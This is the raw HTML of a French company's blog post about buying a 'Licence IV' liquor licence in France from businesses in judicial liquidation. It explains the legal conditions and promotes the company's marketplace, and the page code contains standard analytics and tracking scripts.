//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/divi-next-texts/includes/modules/NextTextAnimation/dnxt-text-animation.js" id="dnxt_divinexttexts-public-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/divi-next-texts/includes/../scripts/wow.min.js" id="dnxt_wow-public-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/divi-next-texts/includes/../scripts/scripts.js" id="dnxt_scripts-public-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" src="https://mesacquisitions.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" src="https://mesacquisitions.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script data-service="facebook" data-category="marketing" type="text/plain" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["935038670860713"],"eventID":"0a63b36e-ef04-46a0-b069-3747c8e2edb3","params":{"post_category":"MesAcquisitions","page_title":"\u003Cstrong\u003ELicence IV un march\u00e9 peu accessible au public mais totalement \u00e0 la port\u00e9e de MesAcquisitions\u00a0!\u003C/strong\u003E","post_type":"post","post_id":14602,"plugin":"PixelYourSite","user_role":"guest","event_url":"mesacquisitions.com/licence-iv-un-marche-peu-accessible-au-public-mais-totalement-a-la-portee-de-mesacquisitions/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["935038670860713"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":14602,"content_name":"\u003Cstrong\u003ELicence IV un march\u00e9 peu accessible au public mais totalement \u00e0 la port\u00e9e de MesAcquisitions\u00a0!\u003C/strong\u003E","categories":"MesAcquisitions","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https://mesacquisitions.com","ajaxUrl":"https://mesacquisitions.com/wp-admin/admin-ajax.php","ajax_event":"aa0094fd8b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-service="facebook" data-category="marketing" type="text/plain" src="https://mesacquisitions.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.3.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://mesacquisitions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mesacquisitions.com/wp-json/wp/v2/posts/14602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mesacquisitions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mesacquisitions.com/?p=14602' />
<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"7417d708e5","ccb_contact_form":"b8170be60d","ccb_woo_checkout":"b3ef7a8d4f","ccb_add_order":"5a24367f05","ccb_orders":"b88de1eb36","ccb_send_invoice":"e7b779b9da","ccb_get_invoice":"e3bb26129c","ccb_wp_hook_nonce":"5d094d0c87","ccb_razorpay_receive":"9cf7158bef","ccb_woocommerce_payment":"2d5e8e5d25","ccb_calc_views":"3ee55195dd","ccb_calc_interactions":"7b962f9b49"};</script><style>.cmplz-hidden{display:none!important;}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://mesacquisitions.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR4VFRK');</script>
<!-- End Google Tag Manager -->
<!-- Facebook Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1296686854117258');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1296686854117258&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="r8eyblhpdbt6ydpg3j9ex4wceeqtml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300&amp;display=swap" rel="stylesheet"> 
<script type="text/javascript">
_linkedin_partner_id = "3990497";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3990497&amp;fmt=gif">
</noscript>
<meta property="og:image" content="https://mesacquisitions.com/wp-content/uploads/2021/10/Group-103.svg"><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:gilroy-extabold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mesacquisitions.com/wp-content/uploads/useanyfont/3253Gilroy-extabold.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mesacquisitions.com/wp-content/uploads/2021/06/cropped-Mask-Group-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mesacquisitions.com/wp-content/uploads/2021/06/cropped-Mask-Group-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mesacquisitions.com/wp-content/uploads/2021/06/cropped-Mask-Group-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://mesacquisitions.com/wp-content/uploads/2021/06/cropped-Mask-Group-7-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://mesacquisitions.com/wp-content/et-cache/global/et-divi-customizer-global-17692763578302.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-tb-14502-tb-14505-14602-cached-inline-styles" href="https://mesacquisitions.com/wp-content/et-cache/14602/et-core-unified-tb-14502-tb-14505-14602-17693188646906.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-14602 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header frame-b et_pb_gutters1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: right;"><span><a href="https://mesacquisitions.com/"><img decoding="async" src="https://mesacquisitions.com/wp-content/uploads/2021/10/Group-103.svg" width="213" height="46" alt="" class="wp-image-874 alignnone size-medium" style="float: left; margin-top: -12px;" /></a></span><a href="https://mesacquisitions.com/comment-ca-marche/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">C’est quoi MAQ° ? </span></span></a>       <a href="https://mesacquisitions.com/a-propos/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">À propos de MAQ° </span></span></a>      <a href="https://mesacquisitions.com/type-dactifs/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Actifs et Entreprises </span></span></a>     <a href="https://mesacquisitions.com/tarifs/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nos offres</span></span></a>      <a href="https://mesacquisitions.com/blog/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Blog</span></span></a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://www.app.mesacquisitions.com/connexion">Se connecter</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="https://www.app.mesacquisitions.com/inscription">Créer un compte</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header frame-b et_pb_gutters3 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://mesacquisitions.com" ><img decoding="async" src="https://mesacquisitions.com/wp-content/uploads/2021/10/Group-106-1.svg" alt="" height="auto" width="auto" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-mobile" class="et-menu nav"><li id="menu-item-1197" class="et_pb_menu_page_id-578 menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://mesacquisitions.com/a-propos/">À propos de MAQ°</a></li>
<li id="menu-item-1198" class="et_pb_menu_page_id-562 menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://mesacquisitions.com/comment-ca-marche/">C’est quoi MAQ° ?</a></li>
<li id="menu-item-1199" class="et_pb_menu_page_id-603 menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://mesacquisitions.com/type-dactifs/">Actifs et Entreprises</a></li>
<li id="menu-item-1200" class="et_pb_menu_page_id-655 menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://mesacquisitions.com/tarifs/">Les offres MAQ°</a></li>
<li id="menu-item-14444" class="et_pb_menu_page_id-14413 menu-item menu-item-type-post_type menu-item-object-page menu-item-14444"><a href="https://mesacquisitions.com/blog/">Blog</a></li>
<li id="menu-item-1470" class="btn-appel-action et_pb_menu_page_id-1470 menu-item menu-item-type-custom menu-item-object-custom menu-item-1470"><a href="https://app.mesacquisitions.com/connexion">Se connecter</a></li>
<li id="menu-item-1201" class="btn-appel-action-b et_pb_menu_page_id-1201 menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="https://www.app.mesacquisitions.com/inscription"><span style="color:white;">Créer un compte</span></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-14602" class="et_pb_post post-14602 post type-post status-publish format-standard has-post-thumbnail hentry category-mesacquisitions">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title"><strong>Licence IV un marché peu accessible au public mais totalement à la portée de MesAcquisitions !</strong></h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://mesacquisitions.com/author/mesacquimuuum/" title="Articles de MesAcquisitions" rel="author">MesAcquisitions</a></span> | <span class="published">Déc 15, 2022</span> | <a href="https://mesacquisitions.com/category/mesacquisitions/" rel="category tag">MesAcquisitions</a></p><img src="https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU-1080x675.jpeg" alt="" class="" width="1080" height="675" srcset="https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU-980x735.jpeg 980w, https://mesacquisitions.com/wp-content/uploads/2022/12/2824786_Zc62v5zssnI1zytkM76PytGgxuMXXGLnzqqSFXyp5OU-480x360.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					
<p>🧏♀️En France,&nbsp;<strong>la vente d’alcool n’est pas libre</strong>, elle est soumise à une autorisation qui prendra la forme d’une licence.&nbsp;</p>



<p>Différents types de licence existent, dont l’échelon (le niveau de la licence, en clair, donnant plus ou moins de pouvoir de vente), dépend de la nature du produit vendu.&nbsp;</p>



<p><strong>L’objectif étant bien évidemment de protéger le consommateur</strong>.&nbsp;À première vue, il semblerait qu’une telle réglementation puisse être en contrariété à la liberté d’entreprendre garantie par la constitution dans son bloc de constitutionnalité, mais à la suite d’une&nbsp;Question Prioritaire de Constitutionnalité (la fameuse «&nbsp;<em>QPC</em>&nbsp;»), le&nbsp;Conseil constitutionnel&nbsp;a considéré dans une décision du 20 mai 2011 -ça date un peu-&nbsp;(CC 20/04/2011&nbsp;n°2011-132)&nbsp;que ces réglementations «&nbsp;<em>ont pour objet d&#8217;empêcher que l&rsquo;exploitation d&rsquo;un débit de boissons soit confiée à des personnes qui ne présentent pas les garanties de moralité suffisantes requises pour exercer cette profession</em>&nbsp;».</p>



<p>🔎L’Article&nbsp;L3331-1&nbsp;du Code de la santé publique présente la licence IV comme la «&nbsp;<em>grande licence</em>&nbsp;».&nbsp;Celle-ci permet de vendre sur place et à emporter toute sorte de boisson alcoolisée.</p>



<p>L’octroi de la licence IV est donc conditionné.&nbsp;Il s’agira de conditions liées (i) &nbsp;<strong>la personne</strong>, mais également (ii)&nbsp;<strong>à la licence elle-même</strong>.&nbsp;C’est donc important d’être bien accompagné dans un projet de reprise, qui peut avec les bons ingrédients s’avérer simple et sécurisant.</p>



<p>👨✈️<strong>(i)&nbsp;&nbsp;&nbsp;&nbsp;</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>La personne souhaitant obtenir cette licence&nbsp;</strong>devra être soit, de nationalité française ou d’un État de l’Espace économique européen, soit ressortissante d’un pays ayant conclu un accord de réciprocité avec la France, il est possible de citer par exemple l’Algérie, le Canada, l’Iran.&nbsp;La violation de ces conditions entraînera aussi bien des sanctions pénales :&nbsp;amendes et emprisonnement&nbsp;(si récidive), et des sanctions administratives&nbsp;(fermeture de l’établissement).</p>



<p>&nbsp;💥<strong>(ii)&nbsp;&nbsp;</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>Obtenir une licence IV&nbsp;</strong>n’est donc pas facile d’un point de vue&nbsp;<em>rationae&nbsp;personae</em>, et son utilisation l’est encore moins si l’acheteur n’est pas averti.&nbsp;👼<strong>En effet, la licence est limitée géographiquement, il n’est par exemple pas possible de se prévaloir d’une licence IV parisienne pour vendre du whisky à Lyon&nbsp;!</strong></p>



<p>Mais surtout, une fois les conditions respectées, et le secteur géographique défini,&nbsp;<strong>il faudra accéder au marché de cette licence, chose qui n’est pas aisée, puisque la particularité de la licence IV est qu’elle ne se crée pas.&nbsp;La licence IV ne peut être qu’achetée.</strong></p>



<p>Ce qui conforte le marché de seconde main en réalité. Et c’est cette même particularité qui peut en étonner plus d’un, qui a permis de créer un&nbsp;<strong>véritable marché de Licence IV.</strong></p>



<p>C’est justement l’objectif phare, parmi tous les autres objectifs, de cette nouvelle marketplace qui compte réunir sur ce marché, toutes les licences IV appartenant à des entreprises en difficulté, redressement comme liquidation judiciaire.</p>



<p>✨ En effet, pour accéder au marché de la licence IV,&nbsp;<strong>deux cas de figure se présentent</strong>&nbsp;:&nbsp;</p>



<p>&nbsp;🎉&nbsp;&nbsp;&nbsp;&nbsp;<strong>&nbsp;Généralement</strong>, la licence IV sera greffée au fonds de commerce où&nbsp;elle est exploitée&nbsp;; ainsi pour l’acquérir, il faudrait acquérir l’ensemble du fonds de commerce.&nbsp;</p>



<p><strong>Économiquement</strong>, l’opération peut être très onéreuse, juridiquement plus lourde. Tout le monde n’a pas forcément envisagé d’acquérir et le fonds de commerce</p>



<p>L’acquéreur a peut être déjà acheté son restaurant, son bar, sa brasserie, son lieu…<strong>mais il lui manque une licence IV.</strong></p>



<p>🎊&nbsp;&nbsp;&nbsp; La licence peut aussi être achetée&nbsp;<strong>par voie de transfert</strong>&nbsp;indépendamment de tout actif.&nbsp;Elle sera transférée en tant que bien incorporel isolé, possiblement au sein d’une même région.&nbsp;Le transfert indépendant offre donc cet avantage spatial que le transfert en tant qu’accessoire de fonds de commerce n’offre pas.</p>



<p>&nbsp;Le nouveau titulaire de la licence devra par la suite suivre une formation de 20 heures dans laquelle il devrait comprendre les tenants et les aboutissants d’un tel droit d’exploitation.&nbsp;La licence sera effective suite à l’autorisation du préfet qui consultera les maires des communes concernées.</p>



<p><strong>L’acquéreur sera dès lors titulaire d’un droit d’exploitation de 10 ans. Ce n’est pas rien&nbsp;!</strong></p>



<p>&nbsp;🙆♀️<strong>Il existe des situations dans lesquelles restaurateurs, ou autres titulaires de licence IV se retrouvent en liquidation judiciaire, le transfert indépendant de la licence semble être une solution avantageuse aussi bien pour l’acheteur que pour le vendeur.</strong></p>



<p>En effet, le restaurateur en difficulté pourra&nbsp;<strong>céder plus facilement un actif isolé&nbsp;</strong>que l’ensemble du fonds de commerce.&nbsp;</p>



<p>&nbsp;À noter que pour toute cession d’actif d’entreprise en liquidation judiciaire,&nbsp;<strong>il est important de vérifier les spécificités du bien mis en vente.&nbsp;</strong></p>



<p>🖐Pour une licence IV, il est important de vérifier&nbsp;<strong>l’existence effective du débiteur</strong>&nbsp;de boisson, puisque si ce dernier&nbsp;<strong>a cessé d’exister depuis plus de 5 ans, il sera considéré comme supprimé</strong>&nbsp;et la licence qui composait le fonds ne pourra être transféré même indépendamment du transfert du fond.</p>



<p>&nbsp;☮Face à l’ampleur de ce marché encore très méconnu, et surtout peu accessible, MES ACQUISITIONS&nbsp;<strong>riche&nbsp;de son expérience de reprise d’actifs de société en redressement ou en liquidation, vous&nbsp;accompagne&nbsp;dans ce dédale juridique à partir de la recherche de la licence qui vous correspond jusqu&rsquo;à la conclusion de la vente a un prix qui convient à toutes les parties.</strong></p>



<p>&nbsp;Et surtout, MES ACQUISITIONS propose des&nbsp;<strong>services sur demande, et sur-mesure</strong>, pour s’occuper de toutes les démarches, avant pendant et après la cession effective, pour vous faciliter la vie</p>



<p>💞💢💥<strong>Que la licence IV soit reprise pour ouvrir un lieu dans un petit village, comme dans une grande ville de France.</strong></p>



<p>&nbsp;💚💙💛Vous pouvez rejoindre les membres MES ACQUISITIONS, en vous inscrivant simplement, et sans CB (et c’est encore gratuit&nbsp;:</p>



<p>👋&nbsp;https://www.app.mesacquisitions.com/</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Articles récents</h4>
		<ul>
											<li>
					<a href="https://mesacquisitions.com/start-up-financements-et-anticipation/">Face aux difficultés de financement dans le monde des start up, l’anticipation comme porte de sortie ?</a>
									</li>
											<li>
					<a href="https://mesacquisitions.com/pourquoi-de-grandes-structures-degageant-du-chiffre-et-ayant-des-structures-solides-sont-en-difficulte/">Pourquoi de grandes entités dégageant du chiffre et ayant des structures solides sont en difficulté ?</a>
									</li>
											<li>
					<a href="https://mesacquisitions.com/rentreprendre-ou-le-repreneuriat-la-porte-ouverte-a-lentrepreneuriat-pour-tous/">R’entreprendre ou le repreneuriat : La porte ouverte à l’entrepreneuriat pour tous </a>
									</li>
											<li>
					<a href="https://mesacquisitions.com/mesacquisitions-la-place-de-marche-des-cessions-dactifs-en-liquidation-judiciaire/">MesAcquisitions : la place de marché des cessions d&rsquo;actifs en liquidation judiciaire</a>
									</li>
											<li>
					<a href="https://mesacquisitions.com/maddyness-mes-acquisitions-donner-une-seconde-vie-aux-actifs-dentreprises-en-liquidation-judiciairemaddyness/">MADDYNESS : Mes Acquisitions : donner une seconde vie aux actifs d&rsquo;entreprises en liquidation judiciaireMADDYNESS :</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Commentaires récents</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_1_tb_footer et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://mesacquisitions.com/wp-content/uploads/2021/10/Group-106-1.svg" alt="" title="Group 106 (1)" height="auto" width="auto" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>MesAcquisitions</strong></p>
<p><a href="https://mesacquisitions.com/comment-ca-marche/">Nos avantages<br /> </a><a href="https://mesacquisitions.com/a-propos/">À propos<br /> </a><a href="https://mesacquisitions.com/type-dactifs/">Actifs et Entreprises<br /> en vente<br /> </a><a href="https://mesacquisitions.com/tarifs/">Nos offres tarifaires</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>Informations</strong></p>
<p style="text-align: center;"><a href="https://mesacquisitions.com/faq/">FAQ<br /> </a><a href="https://mesacquisitions.com/cga">CGA</a><br /> <a href="https://mesacquisitions.com/cgu">CGU</a><br /> <a href="https://mesacquisitions.com/mentions-legales">Mentions légales<br /> </a><a href="https://mesacquisitions.com/politique-de-confidentialite/">Politique de confidentialité</a><br /><a href="https://mesacquisitions.com/prenez-rendez-vous/">Contact</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong><a href="https://mesacquisitions.com/wp-content/uploads/2021/10/Frame-27.svg"><img loading="lazy" decoding="async" src="https://mesacquisitions.com/wp-content/uploads/2021/10/Frame-27.svg" width="24" height="24" alt="" class="wp-image-1132 alignnone size-medium" style="float: left;" /></a> @mesacquisitions_com</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px; width: 200%;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="14602" data-locatornonce="df515cc15d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17863798127863105" data-date="1679933051">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CqTGPzTNj_H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/338194961_574036644721705_1065462917320569597_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=N1jlh49nlPEAX9EcTCR&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD2hi03XtmO-qfnO7c-m-Gi-EbUHAWRH8q11U2cppLeyg&#038;oe=6433562B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/338194961_574036644721705_1065462917320569597_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N1jlh49nlPEAX9EcTCR&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2hi03XtmO-qfnO7c-m-Gi-EbUHAWRH8q11U2cppLeyg&amp;oe=6433562B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/338194961_574036644721705_1065462917320569597_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N1jlh49nlPEAX9EcTCR&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2hi03XtmO-qfnO7c-m-Gi-EbUHAWRH8q11U2cppLeyg&amp;oe=6433562B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/338194961_574036644721705_1065462917320569597_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=N1jlh49nlPEAX9EcTCR&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD2hi03XtmO-qfnO7c-m-Gi-EbUHAWRH8q11U2cppLeyg&amp;oe=6433562B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-f